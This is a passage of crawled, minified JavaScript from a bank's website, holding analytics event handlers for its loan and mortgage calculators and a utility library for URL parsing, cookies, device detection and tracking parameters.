e})(e)}function o(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==r(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===r(e)?e:String(e)}(a.key),a)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var a=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,a;return t=e,(n=[{key:"handleDigitalDataPush",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;if(e){for(var t in e.data)if("page"===t)for(var n in e.data.page)window.digitalData[t][n]=e.data.page[n];else window.digitalData[t]=e.data[t];var a={eventInfo:{eventName:e.event}};window.digitalData.event||(window.digitalData.event=[]),window.digitalData.event.push(a)}}}])&&o(t.prototype,n),a&&o(t,a),Object.defineProperty(t,"prototype",{writable:!1}),e}());n.default=a},{}],3:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=a(e("./adobe-main")),o=a(e("./google-main"));function a(e){return e&&e.__esModule?e:{default:e}}function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==i(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===i(e)?e:String(e)}(a.key),a)}}e=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,a;return t=e,(n=[{key:"init",value:function(){var t,n;t=scAnalyticsDataArray,n=function(t){t.filter(function(e){window.digitalData&&r.default.handleDigitalDataPush(e),window.dataLayer&&o.default.handleDataLayerPush("",e),t.shift()})},t.push=function(e){Array.prototype.push.call(t,e),n(t)}}}])&&l(t.prototype,n),a&&l(t,a),Object.defineProperty(t,"prototype",{writable:!1}),e}());"undefined"!=typeof scAnalyticsDataArray&&e.init(),n.default=e},{"./adobe-main":2,"./google-main":4}],4:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=e("../../../../../nitro/src/js/sc-common-methods");function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===o(e)?e:String(e)}(a.key),a)}}e=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,a;return t=e,(n=[{key:"init",value:function(){this.pageContext=(0,r.getPageContext)(),this.pageUrl=(0,r.getPageUrl)()}},{key:"handleDataLayerPush",value:function(e){var t,n,a,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;r&&(t=r.title,n=r.href,r=r.context)&&(a=this.pageContext.country,a={event:"trackElement",eventCategory:"~"+(a=this.pageContext.country?a:this.pageUrl.country)+" : ^"+this.pageContext.title,eventAction:t.trim()+(""!==r?"-"+r.trim():""),eventLabel:n},window.dataLayer.push(a))}}])&&i(t.prototype,n),a&&i(t,a),Object.defineProperty(t,"prototype",{writable:!1}),e}());e.init(),n.default=e},{"../../../../../nitro/src/js/sc-common-methods":1}],5:[function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==r(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===r(e)?e:String(e)}(a.key),a)}}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,e("../analytics-event-handler");var a=new(function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function")}var t,n,a;return t=e,(n=[{key:"init",value:function(){var n=this,e=document.querySelectorAll("select"),e=(e.length&&e.forEach(function(e){e.addEventListener("change",function(){var e=(window.gaPageContext.pageIdentifier||document.querySelector("meta[name='sc:categories']").getAttribute("content")).toLowerCase();"car"==e?n.carCalculatorAdobeAnalytics():"personal"==e?n.loanCalculatorAdobeAnalytics():"home"==e&&n.mortgagesCalculatorAdobeAnalytics()})}),document.querySelectorAll(".sc-loan-calculator .sc-loan-calculator__car-type")),a=(e.length&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),"car"==(window.gaPageContext.pageIdentifier||document.querySelector("meta[name='sc:categories']").getAttribute("content")).toLowerCase()&&n.carCalculatorAdobeAnalytics("clicked")})}),0),e=document.querySelector("input.sc-loan-calculator__amount-entry"),t=(e&&e.addEventListener("focus",function(e){a=e.target.value}),document.querySelectorAll(".sc-loan-calculator__amount-list li")),t=(t.length&&t.forEach(function(e){e.addEventListener("click",function(e){var t=(window.gaPageContext.pageIdentifier||document.querySelector("meta[name='sc:categories']").getAttribute("content")).toLowerCase(),e=e.target.innerText||e.target.textContent;"car"==t?n.carCalculatorAdobeAnalytics("",e):"personal"==t?n.loanCalculatorAdobeAnalytics(e):"home"==t&&n.mortgagesCalculatorAdobeAnalytics(e)})}),e&&e.addEventListener("blur",function(e){var t=(window.gaPageContext.pageIdentifier||document.querySelector("meta[name='sc:categories']").getAttribute("content")).toLowerCase();a!=e.target.value&&("car"==t?n.carCalculatorAdobeAnalytics():"personal"==t?n.loanCalculatorAdobeAnalytics():"home"==t&&n.mortgagesCalculatorAdobeAnalytics())}),document.querySelector("input.sc-loan-calculator__amount-entry")),e=(t&&t.addEventListener("blur",function(){var e=(window.gaPageContext.pageIdentifier||document.querySelector("meta[name='sc:categories']").getAttribute("content")).toLowerCase();"car"==e?n.carCalculatorAdobeAnalytics():"personal"==e?n.loanCalculatorAdobeAnalytics():"home"==e&&n.mortgagesCalculatorAdobeAnalytics()}),document.querySelectorAll(".sc-loan-calculator__country-dropdown li"));e.length&&e.forEach(function(e){e.addEventListener("click",function(){var e=(window.gaPageContext.pageIdentifier||document.querySelector("meta[name='sc:categories']").getAttribute("content")).toLowerCase();"personal"==e?n.loanCalculatorAdobeAnalytics():"home"==e&&n.mortgagesCalculatorAdobeAnalytics()})})}},{key:"carCalculatorAdobeAnalytics",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,n="",a=document.querySelectorAll(".sc-loan-calculator__car-type"),a=(a.length&&a.forEach(function(e){(t&&-1==e.className.indexOf("sc-loan-calculator__car-type--select")||-1!==e.className.indexOf("sc-loan-calculator__car-type--select"))&&(n=(e.innerText||e.textContent).trim().toLowerCase())}),document.querySelector("input.sc-loan-calculator__amount-entry").value.trim().replace(/,/g,"")),e=(e&&(a=e.trim().replace(/,/g,"")),document.querySelector(".sc-loan-calculator__month").value.trim()),a={data:{calculator:{name:"car loan calculator",fields:[{formFieldValue:"".concat(a,":").concat(e," months"),formFieldName:n}]}},event:"calculatorSubmit",title:document.title,href:window.location.href,context:"car loan calculator"};scAnalyticsDataArray.push(a)}},{key:"loanCalculatorAdobeAnalytics",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t="ugx",n=document.querySelectorAll(".sc-loan-calculator__country-dropdown li"),n=(n.length&&n.forEach(function(e){-1!==e.className.indexOf("selected")&&(t=(e.innerText||e.textContent).trim().toLowerCase())}),document.querySelector("input.sc-loan-calculator__amount-entry").value.trim().replace(/,/g,"")),e=(e&&(n=e.trim().replace(/,/g,"")),document.querySelector(".sc-loan-calculator__month").value.trim()),a=document.querySelector(".sc-loan-calculator__year").value.trim(),n={data:{calculator:{name:"personal loan calculator",fields:[{formFieldValue:"".concat(n,":").concat(a," years ").concat(e," months"),formFieldName:t}]}},event:"calculatorSubmit",title:document.title,href:window.location.href,context:"personal loan calculator"};scAnalyticsDataArray.push(n)}},{key:"mortgagesCalculatorAdobeAnalytics",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t="ugx",n=document.querySelectorAll(".sc-loan-calculator__country-dropdown li"),n=(n.length&&n.forEach(function(e){-1!==e.className.indexOf("selected")&&(t=(e.innerText||e.textContent).trim().toLowerCase())}),document.querySelector("input.sc-loan-calculator__amount-entry").value.trim().replace(/,/g,"")),e=(e&&(n=e.trim().replace(/,/g,"")),document.querySelector(".sc-loan-calculator__month").value.trim()),a=document.querySelector(".sc-loan-calculator__year").value.trim(),n={data:{calculator:{name:"mortgage loan calculator",fields:[{formFieldValue:"".concat(n,":").concat(a," years ").concat(e," months"),formFieldName:t}]}},event:"calculatorSubmit",title:document.title,href:window.location.href,context:"mortgage loan calculator"};scAnalyticsDataArray.push(n)}}])&&o(t.prototype,n),a&&o(t,a),Object.defineProperty(t,"prototype",{writable:!1}),e}());window.addEventListener("load",function(){"undefined"!=typeof scAnalyticsDataArray&&a.init()}),n.default=a},{"../analytics-event-handler":3}]},{},[5]);

--- FILE ---
content_type: text/javascript
request_url: https://av.sc.com/assets/global/js/lite/utils-lite.min.js?ver=c037feb
body_size: 6072
content:
!function r(a,o,s){function i(e,t){if(!o[e]){if(!a[e]){var n="function"==typeof require&&require;if(!t&&n)return n(e,!0);if(c)return c(e,!0);throw(t=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",t}n=o[e]={exports:{}},a[e][0].call(n.exports,function(t){return i(a[e][1][t]||t)},n,n.exports,r,a,o,s)}return o[e].exports}for(var c="function"==typeof require&&require,t=0;t<s.length;t++)i(s[t]);return i}({1:[function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var L={constants:{DEVELOPMENT:"development",PREVIEW:"preview",PRODUCTION:"production",STAGING:"staging",PERSONAL:"personal",PRIORITY:"priority",BUSINESS:"business",CORPORATE:"corporate",PRIVATE:"private",COMMERCIAL:"commercial",LANGUAGES:["en","zh"],ALLOWABLE_QUERYSTRING:{scb:["subChanCode","camp_id","pid","promoCode","promo","referId","instance","state","utm_source","utm_medium","utm_campaign","utm_term","utm_content","GiPrm","productName","truspleBuyerId","CTID"],others:["gclid","gclsrc"]},URL_OBJ:["cmsdev","preview","standardchartered","sc","com","av","assets","global","development","staging","digital","https","cmsstage","cms","dev","zoo"]},extend:function(e,n){return Object.keys(n).forEach(function(t){e[t]=n[t]}),e},getPageContext:function(){var t=document.title,e=document.querySelector('meta[name="sc:country"]'),n=document.querySelector('meta[name="sc:language"]'),r=document.querySelector('meta[name="sc:segment"]'),a=document.querySelector('meta[name="sc:categories"]'),o=document.querySelector('meta[name="sc:subcategories"]'),s=document.querySelector('meta[name="sc:page-slug"]'),i={title:null,country:null,language:null,segment:null,category:null,subcategory:null,slug:null};return t&&(i.title=t),e&&(i.country=e.getAttribute("content")),n&&(i.language=n.getAttribute("content")),i.language||(t=document.documentElement.lang)&&(i.language=t.split("-")[0].toLowerCase()),r&&(i.segment=r.getAttribute("content")),a&&(i.category=a.getAttribute("content")),o&&(i.subcategory=o.getAttribute("content")),s&&(i.slug=s.getAttribute("content")),L.extend(L.urlBreakdown(window.location.href),i)},getPageUrl:function(){return L.getPageContext()},trim:function(t){return t&&t.trim()},camelCasing:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})}};L.browserDetect={init:function(){this.name=this.searchString(this.dataBrowser)||"Other",this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"Unknown"},searchString:function(t){for(var e=0;e<t.length;e++){var n=t[e].string;if(this.versionSearchString=t[e].subString,-1!==n.indexOf(t[e].subString))return t[e].identity}},searchVersion:function(t){var e,n=t.indexOf(this.versionSearchString);if(-1!==n)return e=t.indexOf("rv:"),"Trident"===this.versionSearchString&&-1!==e?parseFloat(t.substring(e+3)):parseFloat(t.substring(n+this.versionSearchString.length+1))},dataBrowser:[{string:navigator.userAgent,subString:"Edge",identity:"MS Edge"},{string:navigator.userAgent,subString:"MSIE",identity:"Explorer"},{string:navigator.userAgent,subString:"Trident",identity:"Explorer"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:"Opera",identity:"Opera"},{string:navigator.userAgent,subString:"OPR",identity:"Opera"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Safari",identity:"Safari"}]},L.urlBreakdown=function(t){var t=L.parseUrl(t),e=t.search,n=t.pathname.split("/"),r=t.hash,a={sgbeta:"sg"},e={domain:null,country:null,language:null,category:null,segment:"personal",subcategory:null,slug:null,queryString:e=e&&0===e.indexOf("?")?e.slice(1):e,hash:null,pathname:document.location.pathname};return e.domain=t.hostname,e.country=n[1],e.language="en","cn"!==e.country&&"tw"!==e.country||(e.language="zh"),n[2]&&(e.category=n[2],2===n[2].length)&&(e.language=n[2],e.category=n[3]),""!==n[n.length-1]&&"index.html"!==n[n.length-1]?e.slug=n[n.length-1]:e.slug=n[n.length-2],e.slug?-1!==e.slug.indexOf(".")?(t=e.slug.split("."),e.name=t[0],e.extension=t[1]):(e.name=e.slug,e.extension=""):(e.slug="",e.name="",e.extension=""),n.length<=4&&-1!==L.constants.LANGUAGES.indexOf(e.slug)&&(e.slug=e.country),r&&(e.hash=r),5<=n.length&&(e.subcategory=n[3]),e.pathname&&-1!==e.pathname.indexOf("priority")?e.segment="priority":e.pathname&&-1!==e.pathname.indexOf("business")&&(e.segment="business"),a[e.country]&&(e.country=a[e.country]),e},L.parseUrl=function(t){var e=document.createElement("a");return e.href=t,t="mailto:"==e.protocol||"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname,{href:e.href,protocal:e.protocol,hostname:e.hostname,port:e.port,pathname:-1!==e.hash.indexOf("?")?t+e.hash:t,rawpath:t,query:e.query||e.search,search:e.query||e.search,hash:e.hash,host:e.host}},L.getDeviceDetails=function(){var t,e="",n=navigator.userAgent,r=[{s:"W 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"W 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"W 8",r:/(Windows 8|Windows NT 6.2)/},{s:"W 7",r:/(Windows 7|Windows NT 6.1)/},{s:"W Vista",r:/Windows NT 6.0/},{s:"W Server 2003",r:/Windows NT 5.2/},{s:"W XP",r:/(Windows NT 5.1|Windows XP)/},{s:"W 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"W ME",r:/(Win 9x 4.90|Windows ME)/},{s:"W 98",r:/(Windows 98|Win98)/},{s:"W 95",r:/(Windows 95|Win95|Windows_95)/},{s:"W NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"W CE",r:/Windows CE/},{s:"W 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"L",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"U",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(t in r){var a=r[t];if(a.r.test(n)){e=a.s;break}}var o="";switch(/W/.test(e)&&(o=/W (.*)/.exec(e)[1],e="Windows"),e){case"Mac OS X":var s=/Mac OS X (10|11[._\d]+)/.exec(n),o=s?s[1]:"Unknown";break;case"Android":s=/Android ([._\d]+)/.exec(n);o=s?s[1]:"Unknown";break;case"iOS":s=/OS (\d+)_(\d+)_?(\d+)?/.exec(n);o=s?s[1]+"."+s[2]+"."+(s[3]||0):"Unknown"}var i="d",c=(/Mobi/.test(navigator.userAgent)&&(i="m"),"");return screen.width&&(c+=(screen.width||"")+" x "+(screen.height||"")),{browserCodename:navigator.appCodeName,browserName:navigator.appName,browserVersion:navigator.appVersion,cookiesEnabled:navigator.cookieEnabled,browserLanguage:navigator.language,browserOnline:navigator.onLine,platform:navigator.platform,userAgentHeader:navigator.userAgent,agentHeader:navigator.getAgent,deviceInfo:i,screenSize:c,os:e,osVersion:o}},L.getCurrentCountry=function(){var t=L.getPageContext();return t.country||L.urlBreakdown(window.location.href).country},L.getCurrentTimestamp=function(){function t(t){return((t=Math.abs(Math.floor(t)))<10?"0":"")+t}var e=new Date,n=-e.getTimezoneOffset(),r=0<=n?"+":"-";return e.getFullYear()+"-"+t(e.getMonth()+1)+"-"+t(e.getDate())+"T"+t(e.getHours())+":"+t(e.getMinutes())+":"+t(e.getSeconds())+"."+t(e.getMilliseconds())+r+t(n/60)+":"+t(n%60)},L.generateUniqueId=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()},L.getCurrentEnvironment=function(){var t=L.getPageUrl().domain;return-1!==t.indexOf(L.constants.URL_OBJ[3]+"."+L.constants.URL_OBJ[4])?t===L.constants.URL_OBJ[0]+"."+L.constants.URL_OBJ[3]+"."+L.constants.URL_OBJ[4]?L.constants.DEVELOPMENT:t===L.constants.URL_OBJ[12]+"."+L.constants.URL_OBJ[3]+"."+L.constants.URL_OBJ[4]?L.constants.STAGING:t===L.constants.URL_OBJ[13]+"."+L.constants.URL_OBJ[3]+"."+L.constants.URL_OBJ[4]?L.constants.PREVIEW:L.constants.PRODUCTION:t===L.constants.URL_OBJ[1]+"."+L.constants.URL_OBJ[2]+"."+L.constants.URL_OBJ[4]?L.getPageUrl().pathname.match("^/staging")?L.constants.STAGING:L.getPageUrl().pathname.match("^/development")?L.constants.DEVELOPMENT:L.constants.PREVIEW:L.constants.DEVELOPMENT},L.getCurrentLanguage=function(){var t=L.getPageContext();return t.language||(2<(t=window.location.href.split("?")[0].replace("http://","").replace("https://","").split("/")).length&&t[2]&&2===t[2].length?t[2].toLowerCase():document.documentElement.lang?document.documentElement.lang.split("-")[0].toLocaleLowerCase():null)},L.convertQueryStringToJsonObject=function(t){for(var e=t.split("&"),n={},r=0;r<e.length;r++){var a=e[r].split("=");2===a.length&&(n[a[0].toLowerCase()]=a[1])}return n},L.shouldCarryTrackingParams=function(t){if(L.isForm(t))return!0;for(var e=[/http(s):\/\/www.royalsundaram.in\/.*/gi,/http(s):\/\/www.maxbupa.com\/.*/gi,/http(s):\/\/www.bharti-axagi.co.in\/.*/gi,/http(s):\/\/www.iciciprulife.com\/.*/gi,/http(s):\/\/www.einsure.allianz.com.sg\/.*/gi,/http(s):\/\/www.allianz-travel-insure.com.sg\/.*/gi,/http(s):\/\/www.lin.ee\/.*/gi,/http(s):\/\/www.piapp.com\/.*/gi],n=0;n<e.length;n++)if(e[n].test(t))return!0;return!1},L.isForm=function(t){return/(.*\/apply\/)|(.*form(s)?\.online\.standardchartered\.com.*)|(.*online\.form(s)?\.standardchartered\.com.*)|(.*sc\.com\/retail\/.*)|(.*myinfosg\.api\.gov\.sg\/*)|(.*myinfo\.gov\.sg\/*)|(.*origination\.sc\.com\/*)|(.*ibank\.standardchartered\.com*)|(.*onlineforms\.standardchartered\.com*)|(.*ebank\.standardchartered\.com*)|(.*service\.standardchartered\.com*)|(.*onlinecasa\.standardchartered\.com*)/gi.test(t)},L.getCookie=function(t){var e,n=t+"=";try{e=decodeURIComponent(document.cookie)}catch(t){return null}for(var r=e.split(";"),a=0;a<r.length;a++){for(var o=r[a];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(n))return o.substring(n.length,o.length)}return null},L.applyCookieParams=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],r="",a=[],o="",s="",i=L.getPageUrl(),c=L.constants.ALLOWABLE_QUERYSTRING.scb,l=L.constants.ALLOWABLE_QUERYSTRING.others,u={},g=(""!==e&&e.split("|").forEach(function(t){t=t.split("="),u[t[0]]=t[1]}),i.queryString&&(-1!==(o=i.queryString).indexOf("&")?a=o.split("&"):a.push(o)),[]),i=L.urlBreakdown(t),d=(i.queryString&&(-1!==(s=i.queryString).indexOf("&")?g=s.split("&"):g.push(s)),[]);if(0<c.length)for(var m=0;m<c.length;m++){var p=L.getLocalStorageWithExpiry(c[m]);null!==p&&(c[m]=u[c[m]]||c[m],d.push(c[m]+"="+encodeURI(p)))}for(var h,f=[],O=0;O<a.length;O++)""!==a[O]&&(h=a[O].split("="),!l.includes(h[0])||n&&-1!==s.indexOf(h[0]+"=")||-1===f.indexOf(h[0].toLowerCase())&&(""!==r&&(r+="&"),r+=L.getUrlParamName(h[0])+"="+h[1],f.push(h[0].toLowerCase())));for(var b,w=0;w<d.length;w++)""!==d[w]&&(b=d[w].split("="),n&&-1!==s.indexOf(b[0]+"=")||-1===f.indexOf(b[0].toLowerCase())&&(""!==r&&(r+="&"),r+=L.getUrlParamName(b[0])+"="+b[1],f.push(b[0].toLowerCase())));for(var v,y=0;y<g.length;y++)""!==g[y]&&(v=g[y].split("="),-1===f.indexOf(v[0].toLowerCase()))&&(""!==r&&(r+="&"),r+=L.getUrlParamName(v[0])+"="+v[1]);var S=L.parseUrl(t),o=r.split("&");return""!==r&&0<o.length&&o.forEach(function(t){S.rawpath=S.rawpath.replace("&"+t,"")}),("mailto:"===S.protocal?"".concat(S.protocal).concat(S.hostname).concat(S.pathname,"?"):(""!==e&&-1!==e.indexOf(",")&&(r=L.bundleParam(r,e)),-1!==S.hash.indexOf("?")?"".concat(S.protocal,"//").concat(S.hostname).concat(S.rawpath,"?"):"".concat(S.protocal,"//").concat(S.hostname).concat(S.pathname,"?"))).concat(r).concat(S.hash)},L.bundleParam=function(t,e){var n,r=window.location.search;if(r=r&&r.substr(1)){for(var r=r.split("&"),a=L.constants.ALLOWABLE_QUERYSTRING.scb,o=(n=(e=e.split("="))[0].split(","),""),s=0;s<n.length;s++)if(a.includes(n[s]))for(var i=0;i<r.length;i++){var c=r[i].split("=");c[0]===n[s]&&(o=(o+=o?",":"")+c[1])}if(o)if(-1===t.indexOf(e[1]))t+="&"+e[1]+"=".concat(o);else{var l=t.split("&");t="";for(var u=0;u<l.length;u++){var g=l[u].split("=");t+=t?"&":"",g[0]===e[1]?t+=e[1]+"=".concat(o):t+=g[0]+"="+g[1]}}}return t},L.getUrlParamName=function(t){for(var e=-1,n=0;n<L.constants.ALLOWABLE_QUERYSTRING.scb.length;n++)if(t.toLowerCase()===L.constants.ALLOWABLE_QUERYSTRING.scb[n].toLowerCase()){e=n;break}return 0<=e?L.constants.ALLOWABLE_QUERYSTRING.scb[e]:t},L.isEmpty=function(t){if(null!=t){if(0<t.length)return!1;if(0!==t.length&&"object"===r(t))for(var e in t)if(hasOwnProperty.call(t,e))return!1}return!0},L.setCookie=function(t,e,n){var r,a="",o="";if(e&&((r=new Date).setTime(r.getTime()+24*e*60*60*1e3),a="; expires="+r.toUTCString()),n&&(o=";path="+n),t)for(var s in t)t.hasOwnProperty(s)&&(document.cookie=s+"="+t[s]+a+o)},L.getAssetDomain=function(){var t,e;return"undefined"==typeof baseURL||""===baseURL?(t=L.getCurrentEnvironment(),e=L.getPageUrl().domain,t===L.constants.PRODUCTION?urlObj[11]+"://"+urlObj[5]+"."+urlObj[3]+"."+urlObj[4]+"/"+urlObj[6]+"/"+urlObj[7]+"/":t===L.constants.DEVELOPMENT?e===urlObj[3]+"."+urlObj[14]?"/content/themes/scretail/assets/global/":e===urlObj[1]+"."+urlObj[2]+"."+urlObj[4]||e===urlObj[0]+"."+urlObj[3]+"."+urlObj[4]?urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[8]+"/"+urlObj[6]+"/"+urlObj[7]+"/":"/assets/":t===L.constants.STAGING?urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[9]+"/"+urlObj[6]+"/"+urlObj[7]+"/":urlObj[11]+"://"+urlObj[1]+"."+urlObj[2]+"."+urlObj[4]+"/"+urlObj[6]+"/"+urlObj[7]+"/"):"/zoo"===baseURL?urlObj[11]+"://"+urlObj[10]+"."+urlObj[3]+"."+urlObj[4]+"/"+urlObj[15]+"/"+urlObj[6]+"/":baseURL},L.setLocalStorageWithExpiry=function(t,e,n){e={value:e,expiry:(new Date).getTime()+n};localStorage.setItem(t,JSON.stringify(e))},L.getLocalStorageWithExpiry=function(t){var e=localStorage.getItem(t);return e?(e=JSON.parse(e),(new Date).getTime()>e.expiry?(localStorage.removeItem(t),null):e.value):null},L.getOuterHeight=function(t){var e=t.offsetHeight;return(e+=parseInt(window.getComputedStyle(t).getPropertyValue("margin-top")))+parseInt(window.getComputedStyle(t).getPropertyValue("margin-bottom"))},L.calcElementLocation=function(t){if(!t)return"";if(t.closest(".c-modal")||t.closest(".sc-modal"))return"lightbox";if("string"==typeof t.className&&void 0!==t.className.includes&&(-1!==t.className.indexOf("sc-card-comparator__compare-btn")||-1!==t.className.indexOf("sc-card-comparator__card-remove")))return"bottom";if(t.closest(".m-persistent-bar")||t.closest(".sc-persistent-bar")||t.closest(".m-persistent-bootom-bar")||t.closest(".sc-miles-calc__total-result--sticky"))return"persistent-bar";var e=[{name:"top",depth:30},{name:"middle",depth:70},{name:"bottom",depth:100}],n=Math.max(document.body.clientHeight,window.outerHeight);if(n<=0)return"";for(var r=100*parseInt(L.getPosition(t).y)/n,a=0;a<e.length;a++)if(r<e[a].depth)return e[a].name;return"string"==typeof t.parentNode.parentNode.className&&void 0!==t.parentNode.parentNode.className.includes&&-1!==t.parentNode.parentNode.className.indexOf("sc-hdr__search")?"top":"bottom"},L.getPosition=function(t){var e=0,n=0;if(t)for(;t;)e+=t.offsetLeft-t.scrollLeft+t.clientLeft,n+=t.offsetTop-t.scrollTop+t.clientTop,t=t.offsetParent;return{x:e,y:n}},L.getIntExtCampaignInfo=function(t){for(var e=L.constants.ALLOWABLE_QUERYSTRING.scb,n=["cid"],r=(e="in"!=t&&"pk"!=t&&"hk"!=t?e:["aggregator_code","aggregator_type","aggregator_instance","intcid","subChanCode","referId","instance","camp_id","pid","promoCode","promo","state"]).length,a="",o="",s=[],i=window.location.search,c="",l="",u=((i=i&&i.substring(1))&&(s=i.split("&")),!1),g=0;g<r;g++){var d=L.getCookie(e[g]),m=L.getLocalStorageWithExpiry(e[g]);if(d||m)u=!0,a&&o&&(a+=":",o+=":"),a+=e[g],o+=d||m;else if(a&&(a+=":",o+=":"),a+=e[g],s.length){for(var p=!1,h=void 0,f=0;f<s.length;f++)if((h=s[f].split("="))[0].toLowerCase()==e[g]){p=!0;break}p?(u=!0,o+=h[1]):o+="na"}else o+="na"}if(s.length)for(var O=0;O<s.length;O++){var b=s[O].split("=");-1!==e.indexOf(b[0])||"hk"===t&&-1===n.indexOf(b[0])||(""!=l&&(c+=":",l+=":"),c+=b[0],l+=b[1])}return o=u||"in"!=t&&"hk"!=t?(a=a.toLowerCase(),o.toLowerCase()):a="",c||(c=c.toLowerCase(),l=l.toLowerCase()),{intName:a,intVal:o,extName:c,extVal:l}},window.Utils=L},{}]},{},[1]);

--- FILE ---
content_type: application/javascript
request_url: https://www.sc.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1951616574
body_size: 21637
content:
